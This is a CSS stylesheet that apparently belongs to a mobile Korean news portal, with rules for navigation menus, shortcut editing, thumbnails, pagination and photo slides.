.Ngnb_tool .Ntool_button .Nicon_search{width:18px;height:18px;background-position:-184px -20px}
.Nlnb{position:relative;padding-right:41px;z-index:1900;font-family:helvetica,sans-serif;line-height:14px;background:#fff}
.Nlnb_menu{height:42px!important;border-bottom:1px solid #e5e5e5}
.Nlnb_menu_list{display:table;table-layout:fixed;width:100%;margin-bottom:-1px}
.Nlnb_menu_list .Nlist_item{display:table-cell}
.Nlnb_menu_list .Nlist_item .Nitem_link{overflow:hidden;display:block;position:relative;text-align:center}
.Nlnb_menu_list .Nlist_item a.Nitem_link{color:#222}
.Nlnb_menu_list .Nlist_item .Nitem_link_menu{display:inline-block;position:relative;height:42px;padding:0 5px;font-size:17px;line-height:42px;white-space:nowrap}
.Nlnb_menu_list .Nlist_item+.Nlist_item .Nitem_link:before{content:"";display:block;width:1px;height:18px;position:absolute;top:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,0.1)}
.Nlnb_menu_list .Nlist_item.is_active .Nitem_link{color:#3f63bf;font-weight:bold}
.Nlnb_menu_list .Nlist_item.is_active .Nitem_link_menu:before{content:"";display:block;height:2px;position:absolute;right:0;bottom:0;left:0;background-color:#3f63bf}
.Nlnb_menu.Ntype_between .Nlnb_menu_list{display:block;width:100%;padding:0 12px;font-size:0;line-height:0;text-align:justify;-webkit-box-sizing:border-box;box-sizing:border-box}
.Nlnb_menu.Ntype_between .Nlnb_menu_list:after{content:'';display:inline-block;width:99%;height:0}
.Nlnb_menu.Ntype_between .Nlnb_menu_list .Nlist_item{display:inline-block;vertical-align:top}
.Nlnb_menu.Ntype_between .Nlnb_menu_list .Nlist_item .Nitem_link:before{display:none}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_inner{overflow:hidden;margin-bottom:-1px}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list{table-layout:inherit;width:auto;margin:0}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list .Nlist_item .Nitem_link:before{display:none}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list .Nlist_item .Nitem_link_menu{margin:0 6px}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list .Nlist_item:first-of-type .Nitem_link_menu{margin-left:12px}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list .Nlist_item:last-of-type .Nitem_link_menu{margin-right:12px}
.Nlnb_submenu{margin-right:-41px;border-bottom:1px solid #e1e1e1;background-color:#fafafa}
.Nlnb_menu_sublist{display:table;table-layout:fixed;width:100%;margin-bottom:-1px}
.Nlnb_menu_sublist .Nsublist_item{display:table-cell}
.Nlnb_menu_sublist .Nsublist_item .Nitem_link{display:block;position:relative;text-align:center}
.Nlnb_menu_sublist .Nsublist_item a.Nitem_link{color:#222}
.Nlnb_menu_sublist .Nsublist_item .Nitem_link_menu{display:inline-block;position:relative;height:42px;padding:0 5px;font-size:16px;line-height:42px;white-space:nowrap}
@media(max-width:320px){.Nlnb_menu_sublist .Nsublist_item .Nitem_link_menu{padding:0 3px}
html[data-useragent*="Android"] .Nlnb_menu_sublist .Nsublist_item .Nitem_link_menu{font-size:15px;letter-spacing:-1px}
}
.Nlnb_menu_sublist .Nsublist_item+.Nsublist_item .Nitem_link:before{content:"";display:block;width:1px;height:18px;position:absolute;top:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,0.1)}
.Nlnb_menu_sublist .Nsublist_item.is_active .Nitem_link{font-weight:bold}
.Nlnb_menu_sublist .Nsublist_item.is_active .Nitem_link_menu{height:24px;margin:9px 0;color:#fff;line-height:24px;background-color:#3f63bf}
.Nlnb_submenu.Ntype_between .Nlnb_menu_sublist{display:block;width:100%;padding:0 12px;font-size:0;line-height:0;text-align:justify;-webkit-box-sizing:border-box;box-sizing:border-box}
.Nlnb_submenu.Ntype_between .Nlnb_menu_sublist:after{content:'';display:inline-block;width:99%;height:0}
.Nlnb_submenu.Ntype_between .Nlnb_menu_sublist .Nsublist_item{display:inline-block;vertical-align:top}
.Nlnb_submenu.Ntype_between .Nlnb_menu_sublist .Nsublist_item .Nitem_link:before{display:none}
.Nlnb_submenu.Ntype_scroll .Nlnb_submenu_inner{overflow:hidden;min-width:100%;margin-bottom:-1px}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist{table-layout:inherit;width:auto;margin:0}
@media(min-width:493px),(orientation:landscape){.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist{width:100%}
}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist .Nsublist_item .Nitem_link:before{display:none}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist .Nsublist_item .Nitem_link_menu{margin:0 6px}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist .Nsublist_item:first-of-type .Nitem_link_menu{margin-left:12px}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist .Nsublist_item:last-of-type .Nitem_link_menu{margin-right:12px}
.Nlnb_submenu.Ntype_scroll .Nlnb_menu_sublist .Nsublist_item.is_active .Nitem_link_menu{margin-top:9px;margin-bottom:9px}
@media all and (min-width:650px){.Nlnb_menu.Ntype_scroll .Nlnb_menu_inner{width:100%}
.Nlnb_menu.Ntype_scroll .Nlnb_menu_list{display:table;width:100%;padding-right:10px;-webkit-box-sizing:border-box;box-sizing:border-box}
.Nlnb_menu.Ntype_scroll .Nlist_item{display:table-cell}
}
.Ntype_scroll{position:relative}
.Ntype_scroll::before{content:'';display:block;position:absolute;top:0;left:0;width:21px;height:42px;background-position:-548px -412px;z-index:2001}
.Ntype_scroll::after{content:'';display:block;position:absolute;top:0;right:0;width:21px;height:42px;background-position:-548px -365px;z-index:2001}
.Ntype_scroll.Nlnb_submenu::before,.Ntype_scroll.Nlnb_submenu::after{display:none}
.Nlist_item.is_new .Nitem_link_menu{position:relative}
.Nlist_item.is_new .Nitem_link_menu::after{position:absolute;top:8px;right:1px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:5px;height:5px;border-radius:5px;background-color:#fe0000;content:'신규'}
.shortcutlnb{margin-top:8px;background-color:#fff}
.shortcutlnb_list{display:table;width:100%;table-layout:fixed}
.shortcutlnb_item{display:table-cell;text-align:center}
.shortcutlnb_item+.shortcutlnb_item{border-left:1px solid #f2f2f2}
.shortcutlnb_item.is_selected{color:#3f63bf;font-weight:bold}
.shortcutlnb_link{display:block;padding:11px 0 10px;font-size:16px;line-height:17.5px;color:#666;letter-spacing:-1px}
.shortcutlnb_link:visited{color:#666}
.shortcutlnb_item.is_selected .shortcutlnb_link{color:#3f63bf;font-weight:bold}
.shortcut{position:relative;margin-top:-43px;z-index:2001;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif}
.shortcut_inner{position:absolute;top:0;right:0;left:0;z-index:10}
.shortcut_top{height:42px;padding-left:15px;background:#fff;border-bottom:1px solid #e5e5e5}
.shortcut_tit{font-size:16px;letter-spacing:-1px;line-height:47px;color:#222;font-weight:normal}
.shortcut-edit .shortcut_tit{font-size:15px;color:#888;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif-light,sans-serif}
.shortcut_btn_more{position:absolute;top:0;right:0;display:block;width:41px;height:43px;background-color:#fff;border:1px solid #e5e5e5;border-top:0;border-right:0;cursor:pointer}
.shortcut_btn_more:after{width:16px;height:9px;background-position:-465px -260px;display:block;margin:0 auto;content:''}
.shortcut .shortcut_btn_more:after{width:16px;height:9px;background-position:-423px -260px}
.shortcut_btn_edit{position:absolute;top:0;right:57px;display:block;padding:14px 0 11px;font-size:15px;color:#222;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif}
.shortcut_btn_edit:before{width:13px;height:13px;background-position:-634px -588px;display:inline-block;vertical-align:middle;margin:-3px 6px 0 0;content:''}
.shortcut_btn_save{position:absolute;top:7px;right:49px;width:49px;height:27px;text-align:center;line-height:27px;font-size:15px;letter-spacing:-1px;color:#fff;border:1px solid #667188;background:#77839d;cursor:pointer;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif}
.shortcut_list_wrap{position:relative;padding:15px 10px 10px 15px;background:#fff}
.shortcut-edit .shortcut_list_wrap{padding:18px 6px 6px 18px}
.shortcut_list:before,.shortcut_list:after{content:"";display:table}
.shortcut_list:after{clear:both}
@media(max-width:320px){html[data-useragent*="Android"] .shortcut_list{padding-top:1px}
}
.shortcut_item{float:left;width:25%;height:45px;padding:0 7px 7px 0;-webkit-box-sizing:border-box;box-sizing:border-box}
.shortcut-edit .shortcut_item{padding:0 14px 14px 0}
.shortcut_item.dragging{z-index:50;padding:0}
.shortcut_item-place{position:relative}
.shortcut_item-place:before{display:block;position:absolute;top:0;right:12px;bottom:12px;left:0;border:1px solid #4063bf;content:""}
.shortcut_item_num{display:block;padding:5px 0 0 6px;font-size:14px;color:#4063bf}
.shortcut_dim{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.6)}
html[data-useragent*="SHV-E160"][data-useragent*="Android 4.4.2"] .shortcut_dim{bottom:-48px}
.shortcut_lyr{position:absolute;top:0;left:0;right:0;bottom:0}
.shortcut_lyr_inner{position:absolute;right:0}
.shortcut_lyr-more .shortcut_lyr_inner{width:173px;height:102px;background-position:-165px 0;margin-top:-9px;z-index:3100}
.shortcut_lyr-more .shortcut_lyr_inner .blind{position:static}
.shortcut_lyr-edit .shortcut_lyr_inner{width:200px;height:72px;background-position:-343px 0;top:34px;z-index:10}
.shortcut_item_txt{display:block;width:100%;height:100%;line-height:39px;text-align:center;font-size:16px;letter-spacing:-1px;color:#333!important;border:1px solid #ebebeb;white-space:nowrap}
.shortcut_item.is_new .shortcut_item_txt::after{content:'';display:inline-block;width:11px;height:11px;background-position:-344px -594px;margin:7.5px -10px 0 2.5px;vertical-align:top}
.shortcut-edit .shortcut_item_txt{border:1px dashed #e0e0e0;line-height:33px}
.on .shortcut_item_txt{color:#fff!important;border-color:#3a61bc;background-color:#3a61bc}
.dragging .shortcut_item_txt{line-height:47px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,0.4);box-shadow:0 2px 8px 0 rgba(0,0,0,0.4);color:#4063bf!important;border:0;background:#fff}
@media(max-width:319px){.shortcut_item_txt{font-size:14px}
}
.noimage{position:relative;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;background-color:#eee;border:1px solid #ededed}
.r_news_im .noimage{z-index:-1}
.noimage::after{width:27px;height:23px;background-position:-511px -309px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;content:''}
.case_elip,.elip_line2{font-weight:normal}
.bfsize1 .case_elip,.bfsize2 .case_elip,.bfsize3 .case_elip,.bfsize4 .case_elip,.elip_line2{display:-webkit-box;overflow:hidden;word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.case_elip.ce_line3{-webkit-line-clamp:3}
.case_elip.ce_line1{-webkit-line-clamp:1}
.egjs_no_tap_highlight{-webkit-tap-highlight-color:rgba(0,0,0,0)}
.egjs_no_tap_highlight *{-webkit-tap-highlight-color:rgba(0,0,0,0.25)}
.pht{position:absolute;bottom:7px;left:5px;width:23px;height:23px;background-position:-56px -566px;color:rgba(1,0,0,0);z-index:100}
.wid7+.pht{width:21px;height:21px;background-position:-453px -534px;margin:3px}
.mov:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0),#000);background:linear-gradient(to bottom,rgba(0,0,0,0),#000);opacity:.28}
.mov:after{content:'';display:block;position:absolute;bottom:7px;left:8px;color:rgba(1,0,0,0)}
.wid7+.mov:after{content:'';display:block;position:absolute;bottom:7px;left:8px}
.tv_special_top .mov:after{content:'';display:block;font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:50%;left:50%;margin-left:-17px;margin-top:-19px;z-index:1}
.r_ico.r_pht{font-size:9.96117px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:absolute;right:0;bottom:0;width:21px;height:21px;background-position:-401px -534px;margin:6px;z-index:100}
.play_relation .r_ico.r_pht{width:23px;height:23px;background-position:0 -566px;right:auto;left:0;margin:4px}
.r_ico.r_vod:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0),#000);background:linear-gradient(to bottom,rgba(0,0,0,0),#000);opacity:.28}
.r_ico.r_vod:after{content:'';display:block;font-size:9.29516px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;position:absolute;bottom:9px;left:11px}
.play_relation .r_ico.r_vod:after{bottom:0;left:0;margin:4px}
.hn_list_type .r_ico.r_vod:before{height:72px}
.hn_list_type .r_ico.r_vod:after{left:8px;top:46px}
.press_edit_news_thumb .r_ico.r_vod:after,.tv_newslist .r_ico.r_vod:after,.r_mynews .r_ico.r_vod:after{left:8px;bottom:7px}
.r_playtime{position:absolute;bottom:9px;right:8px;height:20px;min-width:37px;padding:0;text-align:center;background:rgba(0,0,0,0.54);border-radius:2px;z-index:1}
.r_playtime .r_time{display:block;padding:0 6px;color:#fff;font-size:13px;line-height:21px;letter-spacing:0}
.tv_special_top .r_playtime{bottom:8px}
.im_boder{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;z-index:10;border:1px solid rgba(0,0,0,0.08)}
.frame{display:block;position:absolute;top:0;left:0;z-index:10;border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.wid5+.mov{left:0;bottom:0;width:25px;height:25px;background-position:-24px -173px}
.table_link_rgt_mov .mov{position:absolute;left:0;bottom:0;width:25px;height:25px;background-position:-25px -172px}
.size9 ~ .frame{width:100%;height:100%}
.size10 ~ .frame{width:100%;height:100%}
.im_boder_exp{display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:10;border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.lyr_dimmed{z-index:2147483636}
.dialog-container{z-index:2147483635!important}
.dialog-layer{background:rgba(1,0,0,0)!important}
.news_head{position:relative;z-index:2010;padding:6px 0;font-size:14px;background:#3f63bf;text-align:center}
.news_head a{display:inline-block;width:59px;height:33px;vertical-align:top;background:0}
.nh_tit a{font-size:19px;font-family:AppleSDGothicNeo-Light;color:#fff;line-height:34px;font-weight:normal}
.gnb.back,.gnb.clse{position:absolute;left:5px;top:6px;z-index:2020;padding:8px 8px 8px 10px;color:#fff;background:0;font-size:16px;font-family:AppleSDGothicNeo-Light}
.gnb.back:before{content:'';display:inline-block;margin-top:2px;width:9.5px;height:9.5px;border:1px solid #fff;border-width:0 0 1px 1px;-webkit-transform:rotate(45deg);transform:rotate(45deg);vertical-align:top}
.gnb.clse{left:auto;right:5px}
.ico_play{position:absolute;top:50%;left:50%;width:61px;height:61px;background-position:-252px -276px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);margin:-43px 0 0 -30px}
.play_info .ico_play{width:29px;height:34px;background-position:-548px -219px;margin-top:-17px;margin-left:-14.5px}
.ico_notice{position:absolute;top:50%;left:50%;width:60px;height:60px;background-position:-318px -276px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);margin:-65px 0 0 -30px}
.s_btn{position:absolute;right:4px;top:6px;width:32px;height:32px;background-position:-80px -35px;z-index:2020;zoom:1}
.s_btn::after{content:'\00a0'}
.s_btn.on{background-position:-197px -33px}
.s_btn span{display:block;overflow:hidden;width:100%;height:100%;color:rgba(1,0,0,0)}
.s_btn+form{display:none}
.s_btn.on+form{display:block}
.tab_sec{padding:11px 12px 3px;background-color:#e6e9f3}
.factcheck_tab .tab_sec{padding-right:44.5px;padding-left:44.5px}
.p_section{display:table;width:100%;table-layout:fixed;background:#fff}
.p_section li{display:table-cell;text-align:center}
.p_section a{display:block;margin-left:-1px;padding:7px 0 8px;border:1px solid #d7dbde;font-size:15px;color:#000}
.p_section li:first-child a{margin-left:0}
.p_section .on a{position:relative;border:1px solid #3f63bf;color:#3f63bf;font-weight:bold;z-index:1}
.tab_sec2{position:relative;border-bottom:1px solid #ededed;background-color:#fff}
.p_section2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 8px 0 5px}
.p_section2 a{position:relative;display:block;height:45px;line-height:45px;padding:0 12px;color:#000;font-size:15px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;letter-spacing:-1px;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap}
@media(max-width:320px){.p_section2{padding:0 12px}
.p_section2 a{padding:0}
}
.p_section2 .c_num{position:relative;display:inline-block;vertical-align:top}
.p_section2 .on a{color:#3f63bf}
.p_section2 .on .c_num::before{position:absolute;right:-3px;bottom:-1px;left:-3px;height:2px;background-color:#4063bf;content:''}
.tab_sec2+.box3{margin-top:-1px}
.test+.section_list{margin-top:20px}
.section_list_box{clear:both;overflow:hidden;background:#fff}
.r_end .section_list_box{margin-top:8px}
@media(min-width:768px) and (orientation:portrait){.r_end .section_list_box{margin-top:10px}
}
@media(min-width:1024px){.r_end .section_list_box{margin-top:10px}
}
.section_list_box_inner{overflow:hidden;padding:15px;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.r_card .section_list_box_inner{padding-right:20px;padding-left:20px}
}
@media(min-width:1024px){.r_card .section_list_box_inner{padding-right:20px;padding-left:20px}
}
.section_list{position:relative;overflow:hidden;width:33.4%;float:left}
.section_list::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #e1e1e1;border-right-width:0}
html[data-useragent*="Android 5.0"][data-useragent*="inapp"] .section_list::after,html[data-useragent*="Android 5.0"][data-useragent*="Chrome"] .section_list::after{-webkit-border-radius:1px}
.section_list li{position:relative}
.section_list li::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #efefef;border-top:0}
.section_list li>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative;display:block;height:37px;font-size:15px;line-height:37px;text-align:center;white-space:nowrap;color:#3f63bf;z-index:1}
.section_list+.section_list{width:66.6%}
.section_list+.section_list::after{border-width:1px 1px 1px 0}
.section_list+.section_list li{width:50%;float:left}
.section_list+.section_list li::after{border-width:0 1px 1px 0}
.section_list+.section_list li>a{color:#444}
@media(min-width:667px){.sharenews+.section_list_box .section_list,.likeitnews+.section_list_box .section_list,.r_card .section_list{width:auto;float:none}
.sharenews+.section_list_box .section_list::after,.likeitnews+.section_list_box .section_list::after,.r_card .section_list::after{border-width:1px 1px 0 1px}
.sharenews+.section_list_box .section_list li,.likeitnews+.section_list_box .section_list li,.r_card .section_list li{width:16.66667%;float:left}
.sharenews+.section_list_box .section_list li::after,.likeitnews+.section_list_box .section_list li::after,.r_card .section_list li::after{border-left:0}
.sharenews+.section_list_box .section_list+.section_list,.likeitnews+.section_list_box .section_list+.section_list,.r_card .section_list+.section_list{width:auto;float:none}
.sharenews+.section_list_box .section_list+.section_list::after,.likeitnews+.section_list_box .section_list+.section_list::after,.r_card .section_list+.section_list::after{border-width:0 1px 1px 1px}
.sharenews+.section_list_box .section_list+.section_list li,.likeitnews+.section_list_box .section_list+.section_list li,.r_card .section_list+.section_list li{width:16.66667%;float:left}
}
@media(min-width:667px) and (orientation:landscape){.section_list{width:auto;float:none}
.section_list::after{border-width:1px 1px 0 1px}
.section_list li{width:16.66667%;float:left}
.section_list li::after{border-left:0}
.section_list+.section_list{width:auto;float:none}
.section_list+.section_list::after{border-width:0 1px 1px 1px}
.section_list+.section_list li{width:16.66667%;float:left}
}
.lyr_fsize{display:none;width:180px;height:33px;border:1px solid #13171a;border-radius:2px;background-color:rgba(0,0,0,0.67);-webkit-box-shadow:0 1px 2px #a4a4a4;box-shadow:0 1px 2px #a4a4a4;font-weight:bold;text-align:center;font-size:15px;letter-spacing:-1px;color:#fff;line-height:33px;text-shadow:0 -1px 0 #000}
.fsize_trigger{float:right}
.smaller_size,.bigger_size{font-size:11.90152px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;overflow:hidden;position:relative;display:inline-block;width:33px;height:31px;border:1px solid #ebebeb;vertical-align:top}
.smaller_size::after,.bigger_size::after{position:absolute;top:7px;left:9px;content:'';display:block;width:16px;height:17px;background-position:-587px -401px}
span.smaller_size::after{width:16px;height:17px;background-position:-587px -379px}
.bigger_size{margin-left:-1px}
.bigger_size::after{width:16px;height:17px;background-position:-587px -423px}
span.bigger_size::after{width:16px;height:17px;background-position:-587px -445px}
.box1{border-bottom:1px solid #e1e1e1;background:#fff}
.box2{border-bottom:1px solid #e1e1e1;background:#f5f5f5}
.r_group_comp .box1:last-child,.r_group_comp .box2:last-child{border:0}
.box3{border:0;background:#fff}
.box1+.box1{margin-top:-1px}
.box1+.box2{margin-top:-1px}
.box1+.box3{margin-top:-1px}
.box2+.box3{margin-top:-1px}
.hdline+.hdline{margin-top:0}
.space{margin-top:-1px}
.hot_issue+.box3{margin-top:0}
.hot_issue+.box1{margin-top:0}
.bfsize1 .rank_no{margin-top:-1px}
.bfsize2 .rank_no{margin-top:-3px}
.bfsize3 .rank_no{margin-top:-3px}
.bfsize4 .rank_no{margin-top:-3px}
.clas_news{overflow:hidden;margin-top:30px;padding:12px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background:#fbfbfb}
.publicity ~ .clas_news{margin-top:25px}
.clas_tex{overflow:hidden;float:left;width:33%;height:34px;border-left:1px solid #eee}
.clas_tex:nth-child(3n+1){border:0}
.link_col{display:block;overflow:hidden;height:26px;margin:-1px 5px 0 0;padding-left:10px;font-size:14px;letter-spacing:-1px;line-height:26px}
.clas_tex:nth-child(3n+1) .link_col{color:#0b2998}
.clas_news .btm_high{height:26px}
.link_block{display:block;color:#000}
.h2_box{border-top:1px solid #d5d5d5;border-bottom:1px solid #cacaca;background:#ececec;background:-webkit-gradient(linear,0 0,0 100%,from(#f8f8f8),to(#ececec));font-size:14px;-webkit-box-shadow:inset 0 1px 0 #fdfdfd,inset 0 -1px 0 #f0f0f0,0 1px 0 #f8f8f8}
.clas_h4{border-top:0;-webkit-box-shadow:inset 0 1px 0 #eaeaea,inset 0 -1px 0 #eee,0 1px 0 #f6f6f6;border-bottom:1px solid #c8c8c8}
.clas_h4.no_bg{border-top:0;-webkit-box-shadow:inset 0 1px 0 #f3f3f3;border-bottom:1px solid #e4e4e4}
.no_bg{background:0}
.tec_col{color:#0b2998}
.h2_tex .tec_col{margin-right:.21em}
.m_news_wrp+.m_news_wrp{margin-top:-1px}
.lst_ct{overflow:hidden;background-color:#fff}
.shape4{padding:0 2px 0 4px}
.shape4 .thmb2{float:left;width:33.3%;text-align:center}
.shape4 .thmb2:nth-of-type(2){width:33.4%}
.shape4 .thmb2 a{display:block;overflow:hidden}
.shape4 .thmb2 .tmb_box{display:inline-block;overflow:hidden;float:none;margin:0}
.shape4 .thmb2 .tmb_box img{display:block;margin:0 auto}
.shape4 .pht_dsc{display:block;text-align:center}
.shape4 .pht_dsc .tex{display:inline-block;overflow:hidden;width:93px;height:30px;margin-top:3px;color:#333;font-size:12px;letter-spacing:-1px;line-height:15px}
.slide{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.slide_bg{overflow:hidden;padding-top:15px}
.slide_area{overflow:hidden;position:relative}
.slide_area_thumbs{height:122px}
.pg{height:9px;padding:12px 0;font-size:0;line-height:9px;text-align:center;z-index:100}
.more_news .pg,.ranking_news .pg{position:relative;margin-top:-9px;padding-top:0;padding-bottom:15px;background-color:#fff;z-index:2010}
.r_end .pg{height:auto;text-align:center}
.topic .pg{padding:19px 0 14px;background-color:#fff}
.r_end .ranking .pg{margin-top:-21px;padding-bottom:15px;line-height:1;z-index:2010}
.pg_num{position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;font-size:1px;color:rgba(1,0,0,0);vertical-align:top}
.pg_num::before{position:absolute;top:1px;left:1px;content:'';display:inline-block;width:7px;height:7px;background-color:rgba(165,165,165,0.6);border-radius:50%;vertical-align:top}
.pg_num+.pg_num{margin-left:6px}
.pg_num.pg_num_on{background-color:#3f63bf}
.pg_num.pg_num_on::before{display:none}
button.pg_num{font-size:0;border:0;background-color:rgba(0,0,0,0);cursor:pointer}
.pg_btn{border:0;background-color:rgba(0,0,0,0);font-size:1px;line-height:initial;color:rgba(1,0,0,0);vertical-align:top}
.hdline .pg_btn{display:none}
.pg_btn_prev,.pg_btn_next{position:relative;overflow:hidden;width:27px;height:27px;border:1px solid #c5c7c9;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}
.pg_btn_prev::before,.pg_btn_next::before{position:absolute;top:8px;content:'';display:block;width:9.5px;height:9.5px;border:1px solid #1f1f1f;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(225deg);transform:rotate(225deg)}
.pg_btn_prev{margin-right:12px}
.pg_btn_prev::before{right:5px;-webkit-transform:rotate(225deg);transform:rotate(225deg)}
.pg_btn_next{margin-left:12px}
.pg_btn_next::before{left:5px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
span.pg_btn_prev::before,span.pg_btn_next::before{border-color:#a7a7a8}
.pg_num_area{display:inline-block;height:23px;font-size:.93em;line-height:23px;color:#999;letter-spacing:2px;vertical-align:middle}
.r_end .pg_num_area{position:static;display:inline-block;height:7px;margin:0;font-size:0;line-height:0;vertical-align:top}
.r_end .pg_btn+.pg_num_area{margin-top:10px}
.pg_num_area_v1{display:inline-block;position:relative;top:-1px;margin:0 12px 0 10px;line-height:20px;letter-spacing:0}
.paginate{padding-top:8px}
@media(min-width:768px) and (orientation:portrait){.paginate{padding-top:10px}
}
@media(min-width:1024px){.paginate{padding-top:10px}
}
.ranking_news .paginate{padding-top:0;border-top:1px solid #d8d8d8}
.likeitnews .paginate{padding-top:0;border-top:1px solid #d8d8d8}
.rank_photo .paginate{padding-top:0;border-top:1px solid #d8d8d8}
.pg2{position:relative;padding-top:20px;padding-bottom:20px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:19px;line-height:27px;text-align:center;background-color:#fff}
.pg2 strong{font-weight:normal}
.pg2 a,.pg2 .pg2_arrow_prev{position:absolute;top:20px;right:50%;overflow:hidden;width:27px;height:27px;margin-right:87px;border:1px solid #c5c7c9;-webkit-box-sizing:border-box;box-sizing:border-box}
.pg2 a::before,.pg2 .pg2_arrow_prev::before{position:absolute;top:8px;right:5px;content:'';display:block;width:9.5px;height:9.5px;border:1px solid #1f1f1f;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(225deg);transform:rotate(225deg)}
.pg2 div.pg2_arrow_prev::before{border-color:#a7a7a8}
.pg2 a>div,.pg2 .pg2_arrow_prev>div{font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
@media(max-width:320px){.pg2 a,.pg2 .pg2_arrow_prev{margin-right:77px}
}
.pg2 a ~ a,.pg2 .pg2_arrow_next{position:absolute;top:20px;left:50%;overflow:hidden;width:27px;height:27px;margin-left:87px;border:1px solid #c5c7c9;-webkit-box-sizing:border-box;box-sizing:border-box}
.pg2 a ~ a::before,.pg2 .pg2_arrow_next::before{position:absolute;top:8px;left:5px;content:'';display:inline-block;width:9.5px;height:9.5px;border:1px solid #1f1f1f;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.pg2 div.pg2_arrow_next::before{border-color:#a7a7a8}
.pg2 a ~ a>div,.pg2 .pg2_arrow_next>div{font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
@media(max-width:320px){.pg2 a ~ a,.pg2 .pg2_arrow_next{margin-left:77px}
}
.reply_txt{padding:11px 0 10px 0;background-color:#fff;text-align:center;font-size:13px;color:#686868;line-height:18px;border-top:1px solid #eaeaea}
.rank_txt{background-color:#fff;padding:20px 15px}
.pg2+.rank_txt{padding-top:0}
.ranking_news+.rank_txt{border-top:1px solid #d8d8d8}
.rank_txt .btn{display:block;padding:1.5px 0 .5px;border:1px solid #d9d9d9;line-height:44px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;letter-spacing:-1px;text-align:center}
.rank_txt .btn:visited{color:#000}
.rank_txt .btn::after{content:'';display:inline-block;width:10px;height:10px;margin:16.5px 0 0 3.5px;border:1px solid #4c4c4c;border-width:1px 1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.rank_txt .btn>em{color:#3f63bf}
.flick{position:relative;overflow:hidden;width:100%}
.flick-panel{position:absolute;width:100%;height:100%}
.photo_slide{position:relative;margin-bottom:-8px;padding:20px 0 13px;border:1px solid #f2f2f2;border-width:1px 0;text-align:center;background-color:#f5f5f5;z-index:100}
@media(min-width:768px) and (orientation:portrait){.photo_slide{margin-bottom:-10px}
}
@media(min-width:1024px){.photo_slide{margin-bottom:-10px}
}
.photo_slide .flick{padding-bottom:11px;height:154px}
@media(max-width:375px){.photo_slide .flick{height:139px}
}
@media(max-width:320px){.photo_slide .flick{height:126px}
}
@media(orientation:landscape){.photo_slide .flick{height:149px}
}
@media(min-width:684px) and (max-width:768px) and (orientation:landscape){.photo_slide .flick{height:160px}
}
